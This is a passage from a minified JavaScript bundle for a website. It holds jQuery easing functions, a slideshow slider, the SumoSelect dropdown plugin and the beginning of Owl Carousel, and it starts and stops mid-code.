c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function fws2(){"use strict";var glob={instance:"",cs:0,pause:6000,duration:750};this.init=function(params){glob.instance="#"+params.unique;jQuery("#fws-style-"+params.unique).children().appendTo("head");jQuery("#fws-style-"+params.unique).remove();glob.pause=parseInt(params.pause,10);glob.duration=parseInt(params.duration,10);glob.hoverpause=parseInt(params.hoverpause,10);glob.bullets=parseInt(params.bullets,10);glob.arrows=parseInt(params.arrows,10);content.init();display.bindControls();controls.bindControls();};var display={resize:function(){jQuery(glob.instance).css({height:jQuery(glob.instance).find(".slide:first").height()});controls.position();},bindControls:function(){jQuery(window).resize(function(){display.resize();});}};var controls={position:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").css({top:jQuery(glob.instance).height()/ 2-jQuery(glob.instance+" .slideNext").height()/ 2});jQuery(glob.instance+" .slidePrev").css({left:0});jQuery(glob.instance+" .slideNext").css({right:0});},bindControls:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseover",function(){jQuery(this).animate({opacity:1},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseout",function(){jQuery(this).animate({opacity:0.5},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(document).on("keyup",function(e){if(e.which===39){jQuery(glob.instance+" .slideNext").trigger("click");}
if(e.which===37){jQuery(glob.instance+" .slidePrev").trigger("click");}});jQuery(glob.instance+" .slideNext").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;if(jQuery(glob.instance+" .slide:eq("+(glob.cs+1)+")").length<=0){glob.cs=0;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic",complete:function(){jQuery(glob.instance+" .timers .timer .progress").css({width:"0%"});}});}else{glob.cs++;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(glob.instance+" .slidePrev").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;if(glob.cs<=0){glob.cs=jQuery(glob.instance+" .slide:last").index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}else{glob.cs--;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(document).on("click",glob.instance+" .bullets .bullet",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;glob.cs=jQuery(this).index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});content.show();});}};var content={init:function(){if(glob.bullets=="0"){jQuery(glob.instance+" .bullets").hide();}
if(glob.arrows=="0"){jQuery(glob.instance+" .slidePrev, "+glob.instance+" .slideNext").hide();}
jQuery(glob.instance+" .slide img").imagesLoaded(function(){for(var i=0;i<jQuery(glob.instance+" .slide").length;i++){jQuery('<div class="timer"><div class="progress"></div></div>').appendTo(glob.instance+" .timers");jQuery('<div class="bullet"><i class="fa fa-circle"></i></div>').appendTo(glob.instance+" .bullets");}
jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .timers").css({width:(jQuery(glob.instance+" .timers .timer").length+1)*jQuery(glob.instance+" .timers .timer").width()+5});jQuery(glob.instance+" .slide:eq("+glob.cs+")").fadeIn({duration:1500,easing:"swing"});jQuery(glob.instance).animate({height:jQuery(glob.instance+" .slide:first img").height()},{duration:750,easing:"easeInOutExpo",complete:function(){jQuery(glob.instance+" .slidePrev").animate({left:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .slideNext").animate({right:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .bullets").animate({bottom:15},{duration:1500,easing:"easeInOutExpo"});content.showText();controls.position();display.resize();auto.run();auto.focus();}});});},show:function(){content.hideText();jQuery(glob.instance+" .bullets .bullet").removeClass("active");jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({opacity:0,zIndex:2}).show().animate({opacity:1},{queue:false,duration:glob.duration,easing:"swing",complete:function(){jQuery(glob.instance+" .slide:lt("+glob.cs+"),"+glob.instance+" .slide:gt("+glob.cs+")").css({zIndex:0}).hide();jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({zIndex:1});content.showText();auto.run();}});},showText:function(){var textWrapper=jQuery(glob.instance+" .slide:eq("+glob.cs+") .slide_content_wrap");textWrapper.css({top:"50%",left:0,display:"block"});textWrapper.css({marginTop:-1*textWrapper.height()/ 2,marginLeft:"8%"});jQuery(glob.instance+" .slide:eq("+glob.cs+") .title").fadeTo(300,1);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .description").fadeTo(300,1);},150);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .readmore").fadeTo(300,1);},300);},hideText:function(){jQuery(glob.instance+" .slide .title").fadeTo(300,0);setTimeout(function(){jQuery(glob.instance+" .slide .description").fadeTo(300,0);},150);setTimeout(function(){jQuery(glob.instance+" .slide .readmore").fadeTo(300,0);},300);}};var auto={run:function(){if(glob.pause===0)return;jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:(glob.pause-(glob.pause / 100)*(((jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").width()/ jQuery(glob.instance+" .timer:eq("+glob.cs+")").width())*100))),easing:"linear",complete:function(){jQuery(glob.instance+" .slideNext").trigger("click");}});},focus:function(){if(glob.hoverpause===1){jQuery(glob.instance+" .slide_content").on("mouseover",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;jQuery(glob.instance+" .timer .progress").stop();});jQuery(glob.instance+" .slide_content").on("mouseleave",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;auto.run();});}}};}/*!
 * jquery.sumoselect - v3.0.2
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2014-04-08
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */
(function($){'namespace sumo';$.fn.SumoSelect=function(options){var settings=$.extend({placeholder:'Select Here',csvDispCount:3,captionFormat:'{0} Selected',captionFormatAllSelected:'{0} all selected!',floatWidth:400,forceCustomRendering:false,nativeOnDevice:['Android','BlackBerry','iPhone','iPad','iPod','Opera Mini','IEMobile','Silk'],outputAsCSV:false,csvSepChar:',',okCancelInMulti:false,triggerChangeCombined:true,selectAll:false,search:false,searchText:'Search...',noMatch:'No matches for "{0}"',prefix:'',locale:['OK','Cancel','Select All'],up:false},options);var ret=this.each(function(){var selObj=this;if(this.sumo||!$(this).is('select'))return;this.sumo={E:$(selObj),is_multi:$(selObj).attr('multiple'),select:'',caption:'',placeholder:'',optDiv:'',CaptionCont:'',ul:'',is_floating:false,is_opened:false,mob:false,Pstate:[],createElems:function(){var O=this;O.E.wrap('<div class="SumoSelect" tabindex="0">');O.select=O.E.parent();O.caption=$('<span>');O.CaptionCont=$('<p class="CaptionCont"><label><i></i></label></p>').addClass('SelectBox').attr('style',O.E.attr('style')).prepend(O.caption);O.select.append(O.CaptionCont);if(!O.is_multi)settings.okCancelInMulti=false
if(O.E.attr('disabled'))
O.select.addClass('disabled').removeAttr('tabindex');if(settings.outputAsCSV&&O.is_multi&&O.E.attr('name')){O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name',O.E.attr('name')).val(O.getSelStr()));O.E.removeAttr('name');}
if(O.isMobile()&&!settings.forceCustomRendering){O.setNativeMobile();return;}
if(O.E.attr('name'))O.select.addClass('sumo_'+O.E.attr('name'))
O.E.addClass('SumoUnder').attr('tabindex','-1');O.optDiv=$('<div class="optWrapper '+(settings.up?'up':'')+'">');O.floatingList();O.ul=$('<ul class="options">');O.optDiv.append(O.ul);if(settings.selectAll)O.SelAll();if(settings.search)O.Search();O.ul.append(O.prepItems(O.E.children()));if(O.is_multi)O.multiSelelect();O.select.append(O.optDiv);O.basicEvents();O.selAllState();},prepItems:function(opts,d){var lis=[],O=this;$(opts).each(function(i,opt){opt=$(opt);lis.push(opt.is('optgroup')?$('<li class="group '+(opt[0].disabled?'disabled':'')+'"><label>'+opt.attr('label')+'</label><ul></ul><li>').find('ul').append(O.prepItems(opt.children(),opt[0].disabled)).end():O.createLi(opt,d));});return lis;},createLi:function(opt,d){var O=this;if(!opt.attr('value'))opt.attr('value',opt.val());li=$('<li class="opt"><label>'+opt.text()+'</label></li>');li.data('opt',opt);opt.data('li',li);if(O.is_multi)li.prepend('<span><i></i></span>');if(opt[0].disabled||d)
li=li.addClass('disabled');O.onOptClick(li);if(opt[0].selected)
li.addClass('selected');if(opt.attr('class'))
li.addClass(opt.attr('class'));return li;},getSelStr:function(){sopt=[];this.E.find('option:selected').each(function(){sopt.push($(this).val());});return sopt.join(settings.csvSepChar);},multiSelelect:function(){var O=this;O.optDiv.addClass('multiple');O.okbtn=$('<p class="btnOk">'+settings.locale[0]+'</p>').click(function(){if(settings.triggerChangeCombined){changed=false;if(O.E.find('option:selected').length!=O.Pstate.length){changed=true;}
else{O.E.find('option').each(function(i,e){if(e.selected&&O.Pstate.indexOf(i)<0)changed=true;});}
if(changed){O.callChange();O.setText();}}
O.hideOpts();});O.cancelBtn=$('<p class="btnCancel">'+settings.locale[1]+'</p>').click(function(){O._cnbtn();O.hideOpts();});O.optDiv.append($('<div class="MultiControls">').append(O.okbtn).append(O.cancelBtn));},_cnbtn:function(){var O=this;O.E.find('option:selected').each(function(){this.selected=false;});O.optDiv.find('li.selected').removeClass('selected')
for(var i=0;i<O.Pstate.length;i++){O.E.find('option')[O.Pstate[i]].selected=true;O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');}
O.selAllState();},SelAll:function(){var O=this;if(!O.is_multi)return;O.selAll=$('<p class="select-all"><span><i></i></span><label>'+settings.locale[2]+'</label></p>');O.selAll.on('click',function(){O.selAll.toggleClass('selected');O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){e=$(e);if(O.selAll.hasClass('selected')){if(!e.hasClass('selected'))e.trigger('click');}
else
if(e.hasClass('selected'))e.trigger('click');});});O.optDiv.prepend(O.selAll);},Search:function(){var O=this,cc=O.CaptionCont.addClass('search'),P=$('<p class="no-match">');O.ftxt=$('<input type="text" class="search-txt" value="" placeholder="'+settings.searchText+'">').on('click',function(e){e.stopPropagation();});cc.append(O.ftxt);O.optDiv.children('ul').after(P);O.ftxt.on('keyup.sumo',function(){var hid=O.optDiv.find('ul.options li.opt').each(function(ix,e){e=$(e);if(e.text().toLowerCase().indexOf(O.ftxt.val().toLowerCase())>-1)
e.removeClass('hidden');else
e.addClass('hidden');}).not('.hidden');P.html(settings.noMatch.replace(/\{0\}/g,O.ftxt.val())).toggle(!hid.length);O.selAllState();});},selAllState:function(){var O=this;if(settings.selectAll){var sc=0,vc=0;O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){if($(e).hasClass('selected'))sc++;if(!$(e).hasClass('disabled'))vc++;});if(sc==vc)O.selAll.removeClass('partial').addClass('selected');else if(sc==0)O.selAll.removeClass('selected partial');else O.selAll.addClass('partial')}},showOpts:function(){var O=this;if(O.E.attr('disabled'))return;O.is_opened=true;O.select.addClass('open');if(O.ftxt)O.ftxt.focus();else O.select.focus();$(document).on('click.sumo',function(e){if(!O.select.is(e.target)&&O.select.has(e.target).length===0){if(!O.is_opened)return;O.hideOpts();if(settings.okCancelInMulti)O._cnbtn();}});if(O.is_floating){H=O.optDiv.children('ul').outerHeight()+2;if(O.is_multi)H=H+parseInt(O.optDiv.css('padding-bottom'));O.optDiv.css('height',H);$('body').addClass('sumoStopScroll');}
O.setPstate();},setPstate:function(){var O=this;if(O.is_multi&&(O.is_floating||settings.okCancelInMulti)){O.Pstate=[];O.E.find('option').each(function(i,e){if(e.selected)O.Pstate.push(i);});}},callChange:function(){this.E.trigger('change').trigger('click');},hideOpts:function(){var O=this;if(O.is_opened){O.is_opened=false;O.select.removeClass('open').find('ul li.sel').removeClass('sel');$(document).off('click.sumo');O.select.focus();$('body').removeClass('sumoStopScroll');if(settings.search){O.ftxt.val('');O.optDiv.find('ul.options li').removeClass('hidden');O.optDiv.find('.no-match').toggle(false);}}},setOnOpen:function(){var O=this,li=O.optDiv.find('li.opt:not(.hidden)').eq(settings.search?0:O.E[0].selectedIndex);O.optDiv.find('li.sel').removeClass('sel');li.addClass('sel');O.showOpts();},nav:function(up){var O=this,c,s=O.ul.find('li.opt:not(.disabled, .hidden)'),sel=O.ul.find('li.opt.sel:not(.hidden)'),idx=s.index(sel);if(O.is_opened&&sel.length){if(up&&idx>0)
c=s.eq(idx-1);else if(!up&&idx<s.length-1&&idx>-1)
c=s.eq(idx+1);else return;sel.removeClass('sel');sel=c.addClass('sel');var ul=O.ul,st=ul.scrollTop(),t=sel.position().top+st;if(t>=st+ul.height()-sel.outerHeight())
ul.scrollTop(t-ul.height()+sel.outerHeight());if(t<st)
ul.scrollTop(t);}
else
O.setOnOpen();},basicEvents:function(){var O=this;O.CaptionCont.click(function(evt){O.E.trigger('click');if(O.is_opened)O.hideOpts();else O.showOpts();evt.stopPropagation();});O.select.on('keydown.sumo',function(e){switch(e.which){case 38:O.nav(true);break;case 40:O.nav(false);break;case 32:if(settings.search&&O.ftxt.is(e.target))return;case 13:if(O.is_opened)
O.optDiv.find('ul li.sel').trigger('click');else
O.setOnOpen();break;case 9:case 27:if(settings.okCancelInMulti)O._cnbtn();O.hideOpts();return;default:return;}
e.preventDefault();});$(window).on('resize.sumo',function(){O.floatingList();});},onOptClick:function(li){var O=this;li.click(function(){var li=$(this);if(li.hasClass('disabled'))return;txt="";if(O.is_multi){li.toggleClass('selected');li.data('opt')[0].selected=li.hasClass('selected');O.selAllState();}
else{li.parent().find('li.selected').removeClass('selected');li.toggleClass('selected');li.data('opt')[0].selected=true;}
if(!(O.is_multi&&settings.triggerChangeCombined&&(O.is_floating||settings.okCancelInMulti))){O.setText();O.callChange();}
if(!O.is_multi)O.hideOpts();});},setText:function(){var O=this;O.placeholder="";if(O.is_multi){sels=O.E.find(':selected').not(':disabled');for(i=0;i<sels.length;i++){if(i+1>=settings.csvDispCount&&settings.csvDispCount){if(sels.length==O.E.find('option').length&&settings.captionFormatAllSelected){O.placeholder=settings.captionFormatAllSelected.replace(/\{0\}/g,sels.length)+',';}else{O.placeholder=settings.captionFormat.replace(/\{0\}/g,sels.length)+',';}
break;}
else O.placeholder+=$(sels[i]).text()+", ";}
O.placeholder=O.placeholder.replace(/,([^,]*)$/,'$1');}
else{O.placeholder=O.E.find(':selected').not(':disabled').text();}
is_placeholder=false;if(!O.placeholder){is_placeholder=true;O.placeholder=O.E.attr('placeholder');if(!O.placeholder)
O.placeholder=O.E.find('option:disabled:selected').text();}
O.placeholder=O.placeholder?(settings.prefix+' '+O.placeholder):settings.placeholder
O.caption.html(O.placeholder);O.CaptionCont.attr('title',O.placeholder);csvField=O.select.find('input.HEMANT123');if(csvField.length)csvField.val(O.getSelStr());if(is_placeholder)O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');return O.placeholder;},isMobile:function(){var ua=navigator.userAgent||navigator.vendor||window.opera;for(var i=0;i<settings.nativeOnDevice.length;i++)if(ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase())>0)return settings.nativeOnDevice[i];return false;},setNativeMobile:function(){var O=this;O.E.addClass('SelectClass')
O.mob=true;O.E.change(function(){O.setText();});},floatingList:function(){var O=this;O.is_floating=$(window).width()<=settings.floatWidth;O.optDiv.toggleClass('isFloating',O.is_floating);if(!O.is_floating)O.optDiv.css('height','');O.optDiv.toggleClass('okCancelInMulti',settings.okCancelInMulti&&!O.is_floating);},vRange:function(i){var O=this;opts=O.E.find('option');if(opts.length<=i||i<0)throw"index out of bounds"
return O;},toggSel:function(c,i){var O=this;if(typeof(i)==="number"){O.vRange(i);opt=O.E.find('option')[i];}
else{opt=O.E.find('option[value="'+i+'"]')[0]||0;}
if(!opt||opt.disabled)
return;if(opt.selected!=c){opt.selected=c;if(!O.mob)$(opt).data('li').toggleClass('selected',c);O.callChange();O.setPstate();O.setText();O.selAllState();}},toggDis:function(c,i){var O=this.vRange(i);O.E.find('option')[i].disabled=c;if(c)O.E.find('option')[i].selected=false;if(!O.mob)O.optDiv.find('ul.options li').eq(i).toggleClass('disabled',c).removeClass('selected');O.setText();},toggSumo:function(val){var O=this;O.enabled=val;O.select.toggleClass('disabled',val);if(val){O.E.attr('disabled','disabled');O.select.removeAttr('tabindex');}
else{O.E.removeAttr('disabled');O.select.attr('tabindex','0');}
return O;},toggSelAll:function(c){var O=this;O.E.find('option').each(function(ix,el){if(O.E.find('option')[$(this).index()].disabled)return;O.E.find('option')[$(this).index()].selected=c;if(!O.mob)
O.optDiv.find('ul.options li').eq($(this).index()).toggleClass('selected',c);O.setText();});if(!O.mob&&O.selAll)O.selAll.removeClass('partial').toggleClass('selected',c);O.callChange();O.setPstate();},reload:function(){var elm=this.unload();return $(elm).SumoSelect(settings);},unload:function(){var O=this;O.select.before(O.E);O.E.show();if(settings.outputAsCSV&&O.is_multi&&O.select.find('input.HEMANT123').length){O.E.attr('name',O.select.find('input.HEMANT123').attr('name'));}
O.select.remove();delete selObj.sumo;return selObj;},add:function(val,txt,i){if(typeof val=="undefined")throw"No value to add"
var O=this;opts=O.E.find('option')
if(typeof txt=="number"){i=txt;txt=val;}
if(typeof txt=="undefined"){txt=val;}
opt=$("<option></option>").val(val).html(txt);if(opts.length<i)throw"index out of bounds"
if(typeof i=="undefined"||opts.length==i){O.E.append(opt);if(!O.mob)O.ul.append(O.createLi(opt));}
else{opts.eq(i).before(opt);if(!O.mob)O.ul.find('li.opt').eq(i).before(O.createLi(opt));}
return selObj;},remove:function(i){var O=this.vRange(i);O.E.find('option').eq(i).remove();if(!O.mob)O.optDiv.find('ul.options li').eq(i).remove();O.setText();},selectItem:function(i){this.toggSel(true,i);},unSelectItem:function(i){this.toggSel(false,i);},selectAll:function(){this.toggSelAll(true);},unSelectAll:function(){this.toggSelAll(false);},disableItem:function(i){this.toggDis(true,i)},enableItem:function(i){this.toggDis(false,i)},enabled:true,enable:function(){return this.toggSumo(false)},disable:function(){return this.toggSumo(true)},init:function(){var O=this;O.createElems();O.setText();return O}};selObj.sumo.init();});return ret.length==1?ret[0]:ret;};}(jQuery));/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return 